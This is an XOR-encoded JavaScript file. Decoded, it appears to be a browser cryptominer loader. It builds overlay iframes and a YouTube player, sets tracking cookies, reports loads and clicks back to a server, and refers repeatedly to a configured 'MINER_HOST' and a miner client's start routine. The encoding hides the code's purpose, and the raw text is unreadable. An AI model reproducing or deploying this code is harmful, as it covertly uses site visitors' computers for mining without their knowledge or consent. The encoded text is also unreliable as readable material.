\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hryl